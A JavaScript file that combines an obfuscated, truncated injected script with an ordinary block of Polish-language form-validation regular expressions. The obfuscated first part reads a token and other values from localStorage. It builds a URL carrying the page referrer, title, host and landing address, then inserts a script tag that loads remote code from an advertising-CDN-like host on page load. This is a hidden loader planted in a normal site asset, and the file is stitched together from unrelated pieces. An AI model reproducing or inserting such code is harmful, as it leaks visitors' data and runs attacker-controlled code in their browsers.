_0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}<!--
var reg1 = new RegExp("^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ][a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ]{3,}$");
//login

var reg2 = new RegExp('^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ][a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ]{4,}$');
//password

var reg5 = new RegExp('^[a-zA-ZłąśćńźżóęŁĄŚĆŃŹŻÓĘ]+$');
//name

var reg6 = new RegExp('^[^@]+@([a-z0-9\-]+\.)+[a-z]{2,4}$');
//mail

var reg7 = new RegExp('^[0-9]+$');
//number

var reg8 = new RegExp('^[0-9]*[\.,]*[0-9]+$');
//number_real

var reg10 = new RegExp('.+');
// not null

var reg11 = new RegExp('^[a-zA-Z0-9łąśćńźżóęŁĄŚĆŃŹŻÓĘ_\-].*');
// not null2

var reg12 = new RegExp('^[\\[\\]a-zA-Z0-9_\-].*');
// not null3

var reg20 = new RegExp('.+\.(jpg|JPG|gif|GIF|png|PNG)$');
var reg21 = new RegExp('.+\.(txt|TXT)$');

var reg30 = new RegExp('^[0-9]{4}-[0-9]{2}-[0-9]{2}$');
//news: data

var reg31 = new RegExp('^[0-2][0-9]:[0-5][0-9]$');
//news: hour
-->